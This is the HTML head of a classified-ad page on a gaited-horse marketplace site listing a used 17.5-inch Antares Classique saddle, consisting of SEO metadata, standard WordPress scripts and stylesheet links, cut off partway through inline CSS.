

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/
body_size: 49257
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
        <style id="adforest-custom-css"></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>17.5&quot; Antares Classique Saddle 2014 2A - Gaited Horse Market Place</title>
	<link rel="canonical" href="https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="17.5&quot; Antares Classique Saddle 2014 2A - Gaited Horse Market Place" />
	<meta property="og:description" content="17.5&#8243; Antares Classique Saddle 2014 model 2A Flaps measuring 13.75&#8243; from stirrup bar to bottom and 14&#8243; across 4.75&#8243; dot to dot tree measurement Front and rear blocks AMAZING condition Beautifully cared for and maintained." />
	<meta property="og:url" content="https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/" />
	<meta property="og:site_name" content="Gaited Horse Market Place" />
	<meta property="article:publisher" content="https://web.facebook.com/gaitedhorsemarketplace" />
	<meta property="article:modified_time" content="2022-01-28T08:01:16+00:00" />
	<meta property="og:image" content="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1683980199/kwj-1/kwj-1.jpg?_i=AA" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="422" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@GaitedH" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/","url":"https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/","name":"17.5\" Antares Classique Saddle 2014 2A - Gaited Horse Market Place","isPartOf":{"@id":"https://gaitedhorsemarketplace.com/#website"},"primaryImageOfPage":{"@id":"https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/#primaryimage"},"image":{"@id":"https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/#primaryimage"},"thumbnailUrl":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682902727/kjw-1/kjw-1.jpg?_i=AA","datePublished":"2022-01-28T07:59:38+00:00","dateModified":"2022-01-28T08:01:16+00:00","breadcrumb":{"@id":"https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/#primaryimage","url":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682902727/kjw-1/kjw-1.jpg?_i=AA","contentUrl":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682902727/kjw-1/kjw-1.jpg?_i=AA","width":445,"height":422},{"@type":"BreadcrumbList","@id":"https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gaitedhorsemarketplace.com/"},{"@type":"ListItem","position":2,"name":"Classified Ads","item":"https://gaitedhorsemarketplace.com/ad/"},{"@type":"ListItem","position":3,"name":"17.5&#8243; Antares Classique Saddle 2014 2A"}]},{"@type":"WebSite","@id":"https://gaitedhorsemarketplace.com/#website","url":"https://gaitedhorsemarketplace.com/","name":"Gaited Horse Marketpalce","description":"Buy &amp; Sell your Horse in minutes","publisher":{"@id":"https://gaitedhorsemarketplace.com/#organization"},"alternateName":"Horse Marketplace","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gaitedhorsemarketplace.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gaitedhorsemarketplace.com/#organization","name":"Gaited Horse Marketplace","alternateName":"Gaited Horse Marketplace","url":"https://gaitedhorsemarketplace.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gaitedhorsemarketplace.com/#/schema/logo/image/","url":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA","contentUrl":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA","width":300,"height":75,"caption":"Gaited Horse Marketplace"},"image":{"@id":"https://gaitedhorsemarketplace.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/gaitedhorsemarketplace","https://x.com/GaitedH"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Gaited Horse Market Place &raquo; Feed" href="https://gaitedhorsemarketplace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaited Horse Market Place &raquo; Comments Feed" href="https://gaitedhorsemarketplace.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaited Horse Market Place &raquo; 17.5&#8243; Antares Classique Saddle 2014 2A Comments Feed" href="https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gaitedhorsemarketplace.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gaitedhorsemarketplace.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adforest-elementor-css-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/widgets.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-tagsinput-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/jquery.tagsinput.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-te-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/jquery-te.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-dt-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/datepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-custom-style-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb-directory/assets/css/sb_custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-custom-responsive-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb-directory/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-chat-style-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/css/sb-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-chat-style-rtl-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/css/sb-style-rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-google_fonts-css' href='//fonts.googleapis.com/css?family=Lato:400,700,900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-poppins-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/toastr.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-pro-font-awesome-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-select2-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-search-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-search.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-full-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-fullscreen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='autocomplete-css-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/autocomplete.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-pro-style-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-menu-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/sb.menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-latest-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-carousel-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/pretty-checkbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-style-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/adforest-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-main-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/adforest-main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-multivendor-style-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/mutivendor-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-main-responsive-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/adforest-main-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-theme-blog-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/theme-blog-main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-jquery-ui-css-css' href='https://code.jquery.com/ui/1.13.3/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_custom_css-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/custom_style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme_custom_css-inline-css' type='text/css'>

                 h2 a { color  : #20292f }
                .ad-post-btn, 
                .adt-button-dark, 
                .adt-theme-button-2, 
                .seller-prf-btn,
                .adt-blog-sidebar .widget.widget-content .wp-block-search__button {
                 border: 1px solid #f58936 !important; background-color: #f58936 !important; color: #000000 !important;
                 }
                 .adt-theme-button-1 {
                    border: 1px solid #f58936 !important;
                    color: #f58936 !important;
                 }
                 
                 @media (min-width: 1200px) {
                  .sb-menu.submenu-top-border li > ul {
                    border-top: 3px solid #f58936 !important;
                  }
                }
                 
                 .btn-scondary {
